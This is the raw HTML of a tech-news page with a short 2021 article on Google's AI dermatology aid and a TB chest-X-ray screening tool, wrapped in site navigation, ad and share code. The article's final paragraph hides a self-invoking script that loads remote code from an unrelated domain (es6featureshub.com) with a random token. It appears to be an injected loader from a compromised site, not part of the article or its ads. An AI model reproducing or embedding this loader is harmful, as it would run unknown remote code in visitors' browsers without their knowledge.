    -o-transition: -o-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    transition: transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
}
.tg-item:hover {
 opacity:1;
 -webkit-transform:translateY(0);
 -moz-transform:translateY(0);
 -ms-transform:translateY(0);
 -o-transform:translateY(0);
 transform:translateY(0)
}
@media only screen and (max-width:600px) {
	.subscribe-h{
		width: 90% !important;
	}
}		</style>
		<meta name="generator" content="OuakaNews 1.0.0" />
	
 
 <link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
</head>   
 <body data-rsssl=1 class="  page-layout-1-col bs-theme active-top-line bs-theme bs-ll-a close-rh googles-artificial-intelligence-identifies-common-skin-diseases">
     
     
<div class="main-wrap content-main-wrap">
<header id="header" class="site-header header-style-2 full-width">
<section class="topbar topbar-style-2 hidden-xs hidden-xs use-pretty-tabs">
<div class="content-wrap">
    <div class="container">
        <div class="topbar-inner clearfix">
            <div class="section-links">
                <div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
                       <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
                          <!--/Social-->  
                </div>
            </div>
            <div class="section-menu">    
                        <!--breaknews espace-->
                        	
	<div class="clear"></div>
	<div class="better-newsticker ">
	<p class="heading ">Latest news </p>
	<ul id="js-news" class="js-hidden">
		
					<ul>
					<li class="news-item"><a href="https://hawassib.com/everything-you-need-to-know-about-the-new-zero-30-smartphone-from-infinix/" title="Everything you need to know about the new ZERO 30 smartphone from Infinix">Everything you need to know about the new ZERO 30 smartphone from Infinix</a></li>

					<li class="news-item"><a href="https://hawassib.com/security-weaknesses-in-code-generated-by-copilot-in-github/" title="Security weaknesses in code generated by Copilot in GitHub">Security weaknesses in code generated by Copilot in GitHub</a></li>

					<li class="news-item"><a href="https://hawassib.com/microsoft-discussed-selling-bing-to-apple-as-google-replacement/" title="Microsoft Discussed Selling Bing to Apple as Google Replacement">Microsoft Discussed Selling Bing to Apple as Google Replacement</a></li>

					<li class="news-item"><a href="https://hawassib.com/microsoft-brings-the-bing-image-creator-tool-based-on-artificial-intelligence-technology/" title="Microsoft brings the Bing Image Creator tool based on artificial intelligence technology">Microsoft brings the Bing Image Creator tool based on artificial intelligence technology</a></li>

					<li class="news-item"><a href="https://hawassib.com/whatsapp-is-testing-the-short-video-messaging-feature/" title="WhatsApp is testing the short video messaging feature">WhatsApp is testing the short video messaging feature</a></li>

					<li class="news-item"><a href="https://hawassib.com/a-serious-privacy-vulnerability-in-the-google-pixels-inbuilt-screenshot-editing-tool/" title="A serious privacy vulnerability in the Google Pixel&#8217;s inbuilt screenshot editing tool">A serious privacy vulnerability in the Google Pixel&#8217;s inbuilt screenshot editing tool</a></li>

					<li class="news-item"><a href="https://hawassib.com/report-tiktok-is-working-on-the-paid-video-feature/" title="TikTok is working on the paid video feature">TikTok is working on the paid video feature</a></li>

					<li class="news-item"><a href="https://hawassib.com/android-13-beta-3-and-platform-stability/" title="Android 13 Beta 3 and Platform Stability">Android 13 Beta 3 and Platform Stability</a></li>

					<li class="news-item"><a href="https://hawassib.com/meta-is-chasing-tik-tok-by-introducing-new-reels-features/" title="Meta is chasing Tik Tok by introducing new Reels features">Meta is chasing Tik Tok by introducing new Reels features</a></li>

					<li class="news-item"><a href="https://hawassib.com/apple-manufactures-a16-processor-based-on-5nm-technology/" title="Apple manufactures A16 processor based on 5nm technology">Apple manufactures A16 processor based on 5nm technology</a></li>

					</ul>
					
		
		
	</ul> <!-- .breaking-news -->
	</div>
                        <!--/end breaknews-->       
            </div>
        </div>
    </div>
</div>
</section>
<div class="header-inner">
   <div class="content-wrap">
      <div class="container">
          <div class="row">
              <div class="row-height">
                  <div class="logo-col col-xs-4">
                        <div id="site-branding" class="site-branding">
                                <h1 id="site-title" class="logo h1 img-logo">
								
			<div id="logo">
				<a title="حواسيب" href="https://hawassib.com/en/">
					
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_normal" >
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_2x">
				
				</a>
			</div><!-- #logo /-->
		                                <span class="site-title">
								The site of computers site interested in the new field of informatics in addition to it provides the latest technology news and new technology.</span>
                                </a>
                                </h1>
                            </div>
                  </div>
                  
	<div class="sidebar-col col-xs-8 stream-item stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                  
              </div>
          </div>
      </div>
    </div>
</div>
<!--menu-->
<div class="bs-pinning-wrapper bspw-header-style-2">
   <div id="menu-main" role="navigation" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1 bs-pinning-block smart normal unpinned-no-transition">
     <div class="content-wrap">
         <div class="container">
        <nav class="main-menu-container bs-pretty-tabs bs-pretty-tabs-initialized">
            <div class="menu-primary-menu-en-container"><ul id="menu-primary-menu-en" class="main-menu menu clearfix bsm-initialized" role="menubar"><li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1176 menu-item-has-icon"><a href="https://hawassib.com/en/"> <span aria-hidden="true" class="fa fa-home"></span> Home</a></li>
<li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179 menu-item-has-icon"><a href="https://hawassib.com/category/security-master-en/"> <span aria-hidden="true" class="fa fa-lock"></span> Security</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1178 menu-item-has-icon"><a href="https://hawassib.com/category/programming-en/"> <span aria-hidden="true" class="fa fa-code"></span> Programming</a></li>
<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://hawassib.com/category/mobile-en/">Mobile</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1439 menu-item-has-icon"><a href="https://hawassib.com/category/artificial-intelligence/"> <span aria-hidden="true" class="fa fa-braille"></span> Artificial Intelligence</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1747 menu-item-has-icon"><a href="https://hawassib.com/category/cloud/"> <span aria-hidden="true" class="fa fa-cloud"></span> Cloud</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180 menu-item-has-icon"><a href="https://hawassib.com/category/software-engineering-en/"> <span aria-hidden="true" class="fa fa-tasks"></span> Software engineering</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://hawassib.com/category/design/">Design</a></li>
<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412 menu-item-has-icon"><a href="https://hawassib.com/category/others-en/"> <span aria-hidden="true" class="fa fa-hashtag"></span> Others</a></li>
<li id="menu-item-2796" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2796 menu-item-has-icon" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#pll_switcher"> <span aria-hidden="true" class="fa fa-language"></span> <img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2796-ar" class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-ar"><a href="https://hawassib.com/ar/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
	<li id="menu-item-2796-fr" class="lang-item lang-item-13 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-fr"><a href="https://hawassib.com/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
</ul></div>			
            <!--search-->
            <div class="menu-action-buttons width-1">
                <div class="search-container close">
                        <span class="search-handler"><i class="fa fa-search"></i></span>
                        <div class="search-box clearfix">
                        <form role="search" method="get" class="search-form clearfix" action="https://hawassib.com">
	<input type="search" class="search-field"
	       placeholder="Search ..."
	       value="" name="s"
	       title="Searching for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
                        </div>
                </div>
            </div>
            <!--/end search-->
        </nav>
         </div>
     </div>
   </div>
</div>
<!--/menu-->
<script data-ad-client="ca-pub-5366987289318350" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</header>

<!--Menu Mobile-->
<div class="rh-header clearfix dark deferred-block-exclude">
   <div class="bs-pinning-wrapper" style="height: 54px;">
        <div class="rh-container clearfix bs-pinning-block smart normal unpinned-no-transition">
              <div class="menu-container close">
                    <span class="menu-handler"><span class="lines"></span></span>
              </div>
              <!--logo Mobile-->
              <div class="logo-container rh-img-logo">
             
			<div id="logo">
				<a title="حواسيب" href="https://hawassib.com/en/">
					
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_normal" >
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_2x">
				
				</a>
			</div><!-- #logo /-->
		              </div>
              <!--logo Mobile-->
        </div>
   </div>
</div>
<!--/ Menu Mobile top-->
<!--breadcrumbs-->
<nav id="breadcrumb" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items"><li class="bf-breadcrumb-item bf-breadcrumb-begin"><a href="https://hawassib.com/en/"><span class="fa fa-home" aria-hidden="true"></span> Home</a></li><li class="bf-breadcrumb-item bf-breadcrumb-begin"><a href="https://hawassib.com/category/artificial-intelligence/"> Artificial Intelligence</a></li><li class="bf-breadcrumb-item bf-breadcrumb-end"><span class="current">Google&#8217;s artificial intelligence identifies common skin diseases</span></li></div></div></ul></nav><!--block annace dessu header-->
<div class="container adcontainer stream-item-below-header"><div class="logo-annance-dessu-haeder"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<!--/ Block annace-->
<!--Content main-->
<main id="content" class="content-container">
	


		<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
		<div class="container single-post layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-11">
           <div class="row main-section">
             <div class="col-sm-8 content-column">
            <div class="single-container">

			
			<article class="post-7263" id="the-post" class="container-wrapper post-content">

				<div class="featured-area"> <div class="post-header post-tp-11-header lazy wfi" alt="" title="" data-original="https://hawassib.com/wp-content/uploads/2021/05/Googles-artificial-intelligence-identifies-common-skin-diseases.jpg" style="background-image: url(https://placehold.it/1130x630&text=Placeholder)">
                    <div class="post-header-inner">
                       <div class="post-header-title"><div class="term-badges floated"><span class="term-badge term-4"><a href="https://hawassib.com/category/artificial-intelligence/">Artificial Intelligence</a> </span></div><h1 class="single-post-title"><span class="post-title">Google&#8217;s artificial intelligence identifies common skin diseases</span></h1><div class="post-meta"><span class="time"><time class="" datetime="May 21, 2021"><span class="fa fa-clock-o" aria-hidden="true"></span> May 21, 2021</time></span></div><!-- .post-meta --></div>
                </div>
                </div></div><!-- .featured-area /--><div class="post-meta single-post-meta">
			<a href="https://hawassib.com/en/author/abdelaziz/"
		   class="post-author-a post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' decoding='async'/><span class="post-author-name">By <b>Abdelaziz BENTALEB</b>				
				</span>		</a>
		</div>

				<div class="entry-content entry clearfix">



				
					<p><a href="https://hawassib.com/category/artificial-intelligence/">Artificial intelligence</a> has the potential to help doctors care for patients and treat diseases, including improving breast cancer screening and helping to detect TB more efficiently.</p>
 <p><a href="https://hawassib.com/?s=Google">Google </a>announced during its annual developer conference a new artificial intelligence dermatology aid that can help anyone with a smartphone to obtain more information about common skin diseases.</p>
<div class="bsac bsac-clearfix bsac-post-inline bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-2188-1130966245" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2188" data-type="code"><span id="bsac-2188-1130966245-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2188-1130966245');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2188-1130966245-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2188-1130966245-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2188-1130966245-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2188-1130966245-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>According to Google, the project has been in operation for three years and hopes to launch it as a pilot program later this year.</p>
 <p>The tool is a web-based application that you use with your smartphone&#8217;s camera, and after taking three pictures of your skin, hair or nails from different angles, you are asked to answer questions about your skin type, the problem you are currently facing, and any symptoms you may have.</p>
 <p>The AI ​​model, built on knowledge of 288 circumstances, analyzes the information you provided and gives you a list of potential matches.</p>
<div class="bsac bsac-clearfix bsac-post-inline bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-6469-454864002" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="6469" data-type="code"><span id="bsac-6469-454864002-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-6469-454864002');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('bsac-6469-454864002-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-6469-454864002-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-6469-454864002-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-6469-454864002-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>Results are based on information reviewed by dermatologists, answers to frequently asked questions, and similar images from search results.</p>
 <p>According to Google, the AI ​​model takes into account age, gender, ethnicity, skin types, and other factors that can affect results.</p>
 <p>Given that hair, skin, and nails make up the largest organ in the body, it is understandable why Google is expanding its health monitoring efforts with a tool like this one.</p>
 <p>And like most other consumer-facing health technologies, the tool is not intended to replace a visit to your doctor or provide diagnoses, but rather is designed to give you more reliable information based on the images you provide and the more detailed questions you answer.</p>
 <p>In addition, Google announced a separate artificial intelligence tool that helps identify potential TB patients for follow-up tests.</p>
 <p>Building on the company&#8217;s current work in medical imaging, the screening tool uses a deep learning system that can identify potential TB patients based on chest X-rays.</p>
 <p>As with the dermatology aid tool, Google built the TB model drawing on anonymous data from nine countries to account for a wide range of ethnicities.</p>
 <p>Using a tool like this could help save up to 80 percent of the cost for each positive TB case detected.</p>
 <p>Google continues to develop its TB screening tool later this year through two new research studies. As for the dermatological aid tool, those interested in early access can sign up <a href="https://services.google.com/fb/forms/dermatologyaiearlytester/" rel="noopener" target="_blank">here</a>.<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
 <div class="post-views content-post post-7263 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">620</span>
			</div> <div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">share :</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7263"
				class="share-facebook sd-button share-icon"
				href="https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7263"
				>
				<span id="sharing-facebook-7263" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7263"
				class="share-twitter sd-button share-icon"
				href="https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7263"
				>
				<span id="sharing-twitter-7263" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-7263"
				class="share-reddit sd-button share-icon"
				href="https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-7263"
				>
				<span id="sharing-reddit-7263" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-7263"
				class="share-pinterest sd-button share-icon"
				href="https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-7263"
				>
				<span id="sharing-pinterest-7263" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7263"
				class="share-linkedin sd-button share-icon"
				href="https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7263"
				>
				<span id="sharing-linkedin-7263" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7263"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7263"
				>
				<span id="sharing-whatsapp-7263" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-7263"
				class="share-telegram sd-button share-icon"
				href="https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-7263"
				>
				<span id="sharing-telegram-7263" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-7263"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Google%27s%20artificial%20intelligence%20identifies%20common%20skin%20diseases&#038;body=https%3A%2F%2Fhawassib.com%2Fgoogles-artificial-intelligence-identifies-common-skin-diseases%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-7263"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="3fa9f3ad9c" data-email-share-track-url="https://hawassib.com/googles-artificial-intelligence-identifies-common-skin-diseases/?share=email">
				<span id="sharing-email-7263" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div> <div class="bsac bsac-clearfix bsac-post-bottom bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-2187-1128104764" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2187" data-type="code"><span id="bsac-2187-1128104764-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2187-1128104764');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2187-1128104764-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2187-1128104764-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2187-1128104764-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2187-1128104764-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div><div class="entry-terms post-tags clearfix ">
						  <span class="terms-label"><i class="fa fa-tags"></i></span></div>
				</div><!-- .entry-content /-->

				
			</article><!-- #the-post /-->

          </div> <!-- single-container -->
			<div class="stream-item stream-item-below-post"></div>

			<div class="post-components">
				
		<div id="related-posts" class="post-related container-wrapper">

			<div class="section-heading sh-t1 sh-s1 ">
				<span class="h-text related-posts-heading">Related Articles</span>
			</div>

			<div id="i-scrool" class="bs-pagination-wrapper main-term-none more_btn">
               <div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
                   
			
					<div class="post-5426 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/artificial-intelligence/" rel="category tag">Artificial Intelligence</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/10/The-increasing-value-of-artificial-intelligence-in-the-education-market-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/10/The-increasing-value-of-artificial-intelligence-in-the-education-market-750x430.png); display: block;" href="https://hawassib.com/increasing-value-of-artificial-intelligence-in-the-education-market/" alt="Increasing value of artificial intelligence in the education market" title="Increasing value of artificial intelligence in the education market"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/increasing-value-of-artificial-intelligence-in-the-education-market/" title="Increasing value of artificial intelligence in the education market"><span class="post-title">  Increasing value of artificial intelligence in the education market</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-1417 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/artificial-intelligence/" rel="category tag">Artificial Intelligence</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2019/07/IDC-Survey-Finds-Artificial-Intelligence-to-be-a-Priority-for-Organizations.gif" style="background-image: url(https://hawassib.com/wp-content/uploads/2019/07/IDC-Survey-Finds-Artificial-Intelligence-to-be-a-Priority-for-Organizations.gif); display: block;" href="https://hawassib.com/idc-survey-finds-artificial-intelligence-to-be-a-priority/" alt="IDC Survey Finds Artificial Intelligence to be a Priority" title="IDC Survey Finds Artificial Intelligence to be a Priority"></a>
							                                </div>
